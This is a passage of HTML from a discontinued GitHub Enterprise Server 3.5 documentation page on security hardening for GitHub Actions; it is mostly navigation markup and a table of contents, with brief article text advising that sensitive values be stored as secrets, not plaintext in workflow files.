0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-10" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Examples</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/using-workflows" role="treeitem" aria-labelledby="react-aria-13" aria-describedby="react-aria-14 react-aria-15" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-13" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Using workflows</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/using-jobs" role="treeitem" aria-labelledby="react-aria-16" aria-describedby="react-aria-17 react-aria-18" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-16" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Using jobs</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/managing-workflow-runs" role="treeitem" aria-labelledby="react-aria-19" aria-describedby="react-aria-20 react-aria-21" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-19" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Manage workflow runs</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/automating-builds-and-tests" role="treeitem" aria-labelledby="react-aria-22" aria-describedby="react-aria-23 react-aria-24" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-22" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Build and test</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/deployment" role="treeitem" aria-labelledby="react-aria-25" aria-describedby="react-aria-26 react-aria-27" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-25" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Deployment</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/using-containerized-services" role="treeitem" aria-labelledby="react-aria-28" aria-describedby="react-aria-29 react-aria-30" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-28" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Containerized services</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/publishing-packages" role="treeitem" aria-labelledby="react-aria-31" aria-describedby="react-aria-32 react-aria-33" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-31" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Publish packages</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests" role="treeitem" aria-labelledby="react-aria-34" aria-describedby="react-aria-35 react-aria-36" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-34" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Manage issues and pull requests</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/migrating-to-github-actions" role="treeitem" aria-labelledby="react-aria-37" aria-describedby="react-aria-38 react-aria-39" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-37" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Migrate to GitHub Actions</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows" role="treeitem" aria-labelledby="react-aria-40" aria-describedby="react-aria-41 react-aria-42" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-40" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Monitor &amp; troubleshoot</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/using-github-hosted-runners" role="treeitem" aria-labelledby="react-aria-43" aria-describedby="react-aria-44 react-aria-45" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-43" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">GitHub-hosted runners</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/hosting-your-own-runners" role="treeitem" aria-labelledby="react-aria-46" aria-describedby="react-aria-47 react-aria-48" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-46" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Self-hosted runners</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/security-guides" role="treeitem" aria-labelledby="react-aria-49" aria-describedby="react-aria-50 react-aria-51" aria-level="1" aria-expanded="true" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-down" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M6 8.825c-.2 0-.4-.1-.5-.2l-3.3-3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l2.7 2.7 2.7-2.7c.3-.3.8-.3 1.1 0 .3.3.3.8 0 1.1l-3.2 3.2c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-49" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Security guides</span></div></div><ul role="group" style="list-style:none;padding:0;margin:0"><div data-testid="sidebar-article-group"><a rel="" id="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions" class="color-fg-default no-underline text-bold" href="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions" role="treeitem" aria-labelledby="react-aria-52" aria-describedby="react-aria-53 react-aria-54" aria-level="2" aria-current="true" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:2"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"><div class="PRIVATE_TreeView-item-level-line"></div></div></div><div id="react-aria-52" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Security hardening</span></div></div></li></a><a rel="" id="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets" class="color-fg-default no-underline" href="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets"><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets" role="treeitem" aria-labelledby="react-aria-55" aria-describedby="react-aria-56 react-aria-57" aria-level="2" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:2"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"><div class="PRIVATE_TreeView-item-level-line"></div></div></div><div id="react-aria-55" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Encrypted secrets</span></div></div></li></a><a rel="" id="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication" class="color-fg-default no-underline" href="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication"><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication" role="treeitem" aria-labelledby="react-aria-58" aria-describedby="react-aria-59 react-aria-60" aria-level="2" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:2"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"><div class="PRIVATE_TreeView-item-level-line"></div></div></div><div id="react-aria-58" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Automatic token authentication</span></div></div></li></a></div></ul></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/creating-actions" role="treeitem" aria-labelledby="react-aria-61" aria-describedby="react-aria-62 react-aria-63" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-61" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Creating actions</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/guides" role="treeitem" aria-labelledby="react-aria-64" aria-describedby="react-aria-65 react-aria-66" aria-level="1" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div id="react-aria-64" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text"><a rel="" class="color-fg-default no-underline" href="/ru/enterprise-server@3.5/actions/guides">Guides for GitHub Actions</a></span></div></div></li></div></ul></div></div></nav></div></div><div class="flex-column flex-1 min-width-0"><main id="main-content" style="scroll-margin-top:5rem"><div data-testid="deprecation-banner" class="container-xl mt-3 mx-auto p-responsive DeprecationBanner_DeprecationBanner__2Tylv"><div class="Flash-sc-hzrzfc-0 bLsktp"><p><b class="text-bold"><span>This version of GitHub Enterprise was discontinued on</span> <span data-date="2023-07-06" data-format="%B %d, %Y" title="2023-07-06">2023-07-06</span>.</b> <span>No patch releases will be made, even for critical security issues. For better performance, improved security, and new features, <a href="/enterprise/admin/guides/installation/upgrading-github-enterprise/">upgrade to the latest version of GitHub Enterprise</a>.
For help with the upgrade, <a href="https://enterprise.github.com/support">contact GitHub Enterprise support</a>.</span></p></div></div><div class="container-xl px-3 px-md-6 my-4"><div class="d-none d-xl-block mt-3 mr-auto width-full"><nav data-testid="breadcrumbs-in-article" class="f5 breadcrumbs Breadcrumbs_breadcrumbs__jTYMM" aria-label="Breadcrumb"><ul><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="GitHub Actions" class="Link--primary mr-2 color-fg-muted" href="/ru/enterprise-server@3.5/actions">GitHub Actions</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security guides" class="Link--primary mr-2 color-fg-muted" href="/ru/enterprise-server@3.5/actions/security-guides">Security guides</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security hardening" class="Link--primary mr-2 color-fg-muted d-none" href="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions">Security hardening</a></li></ul></nav></div><div class="Box-sc-g0xbh4-0 ArticleGridLayout_containerBox__2ZUYt"><div class="Box-sc-g0xbh4-0 eQiQea"><div class="d-flex flex-items-baseline flex-justify-between"><h1 id="title-h1" class="border-bottom-0">Security hardening for GitHub Actions</h1></div></div><div class="Box-sc-g0xbh4-0 giVcWX ArticleGridLayout_sidebarBox__fsrhk border-bottom border-lg-0 pb-4 mb-5 pb-xl-0 mb-xl-0"><h2 id="in-this-article" class="Heading__StyledHeading-sc-1c1dgg0-0 dEMaYP mb-1 ml-3" aria-label="In this article">In this article</h2><nav data-testid="minitoc" class="NavList__NavBox-sc-1c8ygf7-0 Minitocs_miniToc__2ZFtg my-2" aria-labelledby="in-this-article"><ul class="List__ListBox-sc-1x7olzq-0 hgjakc"><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-67 " aria-current="false" href="#overview" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-67" class="Box-sc-g0xbh4-0 iGPchh">Overview</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-70 " aria-current="false" href="#using-secrets" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-70" class="Box-sc-g0xbh4-0 iGPchh">Using secrets</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-73 " aria-current="false" href="#using-codeowners-to-monitor-changes" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-73" class="Box-sc-g0xbh4-0 iGPchh">Using CODEOWNERS to monitor changes</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-76 " aria-current="false" href="#understanding-the-risk-of-script-injections" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-76" class="Box-sc-g0xbh4-0 iGPchh">Understanding the risk of script injections</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-79 " aria-current="false" href="#good-practices-for-mitigating-script-injection-attacks" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-79" class="Box-sc-g0xbh4-0 iGPchh">Good practices for mitigating script injection attacks</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-82 " aria-current="false" href="#using-openid-connect-to-access-cloud-resources" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-82" class="Box-sc-g0xbh4-0 iGPchh">Using OpenID Connect to access cloud resources</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-85 " aria-current="false" href="#using-third-party-actions" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-85" class="Box-sc-g0xbh4-0 iGPchh">Using third-party actions</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-88 " aria-current="false" href="#reusing-third-party-workflows" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-88" class="Box-sc-g0xbh4-0 iGPchh">Reusing third-party workflows</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-91 " aria-current="false" href="#using-dependabot-version-updates-to-keep-actions-up-to-date" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-91" class="Box-sc-g0xbh4-0 iGPchh">Using Dependabot version updates to keep actions up to date</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-94 " aria-current="false" href="#allowing-workflows-to-access-internal-repositories" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-94" class="Box-sc-g0xbh4-0 iGPchh">Allowing workflows to access internal repositories</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-97 " aria-current="false" href="#preventing-github-actions-from-approving-pull-requests" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-97" class="Box-sc-g0xbh4-0 iGPchh">Preventing GitHub Actions from approving pull requests</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-100 " aria-current="false" href="#using-openssf-scorecards-to-secure-workflows" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-100" class="Box-sc-g0xbh4-0 iGPchh">Using OpenSSF Scorecards to secure workflows</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-103 " aria-current="false" href="#potential-impact-of-a-compromised-runner" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-103" class="Box-sc-g0xbh4-0 iGPchh">Potential impact of a compromised runner</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-106 " aria-current="false" href="#considering-cross-repository-access" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-106" class="Box-sc-g0xbh4-0 iGPchh">Considering cross-repository access</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-109 " aria-current="false" href="#hardening-for-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-109" class="Box-sc-g0xbh4-0 iGPchh">Hardening for self-hosted runners</span></div></a></li></div><div class="Minitocs_nested__ViBDJ"><li class="Item__LiBox-sc-yeql7o-0 eKA-dQw"><a tabindex="0" aria-labelledby="react-aria-112 " aria-current="false" href="#auditing-github-actions-events" class="Link__StyledLink-sc-14289xe-0 gtrdQk"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id="react-aria-112" class="Box-sc-g0xbh4-0 iGPchh">Auditing GitHub Actions events</span></div></a></li></div></ul></nav></div><div id="article-intro" class="Box-sc-g0xbh4-0 ijSsTo"><div class="f2 color-fg-muted mb-3 Lead_container__g1kT8 _page-intro" data-testid="lead" data-search="lead"><p>Good security practices for using GitHub Actions features.</p></div></div><div data-search="article-body" class="Box-sc-g0xbh4-0 kohLxz"><div id="article-contents"><div class="MarkdownContent_markdownBody__gRgTE markdown-body"><div class="extended-markdown note border rounded-1 mb-4 p-3 color-border-accent-emphasis color-bg-accent f5">
<p><strong>Note:</strong> GitHub-hosted runners are not currently supported on GitHub Enterprise Server. You can see more information about planned future support on the <a href="https://github.com/github/roadmap/issues/72">GitHub public roadmap</a>.</p>
</div>
<h2 id="overview" tabindex="-1"><a class="heading-link" href="#overview">Overview<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>This guide explains how to configure security hardening for certain GitHub Actions features. If the GitHub Actions concepts are unfamiliar, see "<a href="/ru/enterprise-server@3.5/actions/learn-github-actions/understanding-github-actions">Understanding GitHub Actions</a>."</p>
<h2 id="using-secrets" tabindex="-1"><a class="heading-link" href="#using-secrets">Using secrets<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>Sensitive values should never be stored as plaintext in workflow files, but rather as secrets. <a href="/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets">Secrets</a> can be configured at the organization, repository, or environment level, and allow you to store sensitive information in GitHub Enterprise Server.</p>
